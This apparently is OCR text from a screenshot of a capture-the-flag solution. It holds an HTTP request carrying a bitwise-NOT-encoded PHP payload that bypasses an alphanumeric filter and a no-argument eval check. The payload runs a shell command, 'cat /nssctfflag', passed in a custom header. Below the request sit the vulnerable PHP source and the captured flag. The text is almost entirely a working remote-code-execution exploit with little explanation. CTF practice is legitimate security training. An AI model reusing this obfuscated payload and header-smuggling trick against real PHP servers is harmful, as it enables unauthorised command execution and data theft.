 1 GET /?code=
[~%8c%86%8c%8b%9a%92][!%FF]([~%9a%91%9b][!%FF]([~%98%9a%8b%9e%93%93%97%9a%9e%9b
%9a%8d%8c][!%FF]())); HTTP/1.1
2 Host: node7.anna.nssctf.cn:23681
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
0 Connection: close
1 hybcx: cat /nssctfflag
2
3
<?php
show_source(__FILE__);
$code = $_GET['code'];
if(strlen($code) > 80 or preg_match('/[A-Za-z0-9]|\'|"|`|\ |,|\.|-|\+|=|\/|\\|
<|>|\$|\?|\^|&|\|/is',$code)){
die(' Hello');
}else if(';' === preg_replace('/[^\s\(\)]+?\((?R)?\)/', '', $code)){
@eval($code);
}
?> NSSCTF{3614cf09-1ea8-4665-b7e7-42f5ff3451bf}